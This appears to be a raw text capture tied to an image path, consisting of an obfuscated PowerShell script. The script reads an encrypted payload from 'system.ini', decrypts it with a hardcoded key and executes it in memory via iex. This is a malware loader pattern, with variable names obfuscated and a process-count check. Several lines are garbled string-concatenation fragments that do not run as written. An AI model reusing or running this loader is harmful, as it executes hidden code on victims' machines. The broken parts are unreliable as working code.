 $ekui="p70o97w19e23r4s97h82e77l89l94" -replace "\d";
$fTTujV=Get-Process $ekui;
if ($fTTujV.length -lt 2){
$akYXRuMrkLNafWb=@(1..16);
$QOYUu=[System.Runtime.InteropServices.Marshal]
$UpbcnYlXzOuIfe=Get-Content "system.ini"
$gppdhKQzUC= ConvertTo-SecureString $UpbcnYlXzOuIfe -key $akYXRuMrkLNafWb;
$VHjWldmm = $QOYUu::SecureStringToBSTR($gppdhKQzUC);
try{"+$Vh[6].name+":"+$Vh[7].name+"`r`n"+$Vh[8].name+":"+$Vh[9].name+"`r`n"+$Vh[10].name+":"+$Vh[11].name+"} catch{`$upd='"+$SDLUpTpGMpqcF+"';}
$zlrwLg = $QOYUu::PtrToStringAuto($VHjWldmm);
try{"+$Vh[12].name+":"+$Vh[13].name+"`r`n"+$Vh[14].name+":"+$Vh[15].name+"`r`n"+$Vh[16].name+":"+$Vh[17].name+"} catch{}
iex $zlrwLg;
}